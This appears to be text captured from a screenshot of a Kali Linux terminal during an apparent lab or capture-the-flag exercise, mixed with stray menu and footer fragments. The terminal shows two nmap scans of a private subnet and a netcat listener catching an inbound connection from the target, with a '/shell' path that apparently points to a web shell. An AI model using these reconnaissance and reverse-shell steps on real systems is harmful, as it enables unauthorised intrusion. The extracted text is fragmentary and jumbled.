 192.168.169.230/shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My new websites
© 2020 Infosec Warrior. All Rights Reserved.
Privacy Terms FAQ
DOWNLOAD FEA
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap 192.168.169.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-13 21:17 EST
Nmap scan report for 192.168.169.2
Host is up (0.00055s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE
53/tcp open  domain
Nmap scan report for 192.168.169.220
Host is up (0.00026s latency).
All 1000 scanned ports on 192.168.169.220 are in ignored states.
Not shown: 1000 closed tcp ports (conn-refused)
Nmap done: 256 IP addresses (2 hosts up) scanned in 3.10 seconds
┌──(kali㉿kali)-[~]
└─$ nmap 192.168.169.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-13 21:17 EST
Nmap scan report for 192.168.169.2
Host is up (0.00067s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE
53/tcp open  domain
Nmap scan report for 192.168.169.220
Host is up (0.00043s latency).
All 1000 scanned ports on 192.168.169.220 are in ignored states.
Not shown: 1000 closed tcp ports (conn-refused)
Nmap scan report for 192.168.169.230
Host is up (0.00056s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
3306/tcp open  mysql
8080/tcp open  http-proxy
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.92 seconds
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 666
listening on [any] 666 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from (UNKNOWN) [192.168.169.230] 38164